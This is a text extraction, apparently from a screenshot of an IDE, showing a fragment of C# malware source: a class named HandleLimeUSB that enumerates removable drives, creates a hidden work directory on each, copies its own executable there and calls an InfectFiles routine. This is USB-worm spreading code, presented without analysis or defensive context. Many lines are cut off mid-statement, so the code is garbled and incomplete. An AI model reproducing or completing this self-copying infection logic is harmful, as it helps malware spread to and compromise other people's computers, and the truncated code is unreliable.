 {
1 个引用
class HandleLimeUSB
{
1 个引用
public void Initialize()
{
ExplorerOptions();
foreach (DriveInfo usb in DriveInfo.GetDrives())
{
try
{
if (usb.DriveType == DriveType.Removable && usb.IsReady)
{
if (!Directory.Exists(usb.RootDirectory.ToString() + Settings.WorkDirectory))
{
Directory.CreateDirectory(usb.RootDirectory.ToString() + Settings.WorkDirectory);
File.SetAttributes(usb.RootDirectory.ToString() + Settings.WorkDirectory, FileAttributes.System | FileAtt
}
if (!Directory.Exists((usb.RootDirectory.ToString() + Settings.WorkDirectory + "\\" + Settings.IconsDirectory
Directory.CreateDirectory((usb.RootDirectory.ToString() + Settings.WorkDirectory + "\\" + Settings.IconsD
if (!File.Exists(usb.RootDirectory.ToString() + Settings.WorkDirectory + "\\" + Settings.LimeUSBFile))
File.Copy(Application.ExecutablePath, usb.RootDirectory.ToString() + Settings.WorkDirectory + "\\" + Sett
CreteDirectory(usb.RootDirectory.ToString());
InfectFiles(usb.RootDirectory.ToString());
}
}
未找到相关问题 行: 28 字符: 22 空格 LF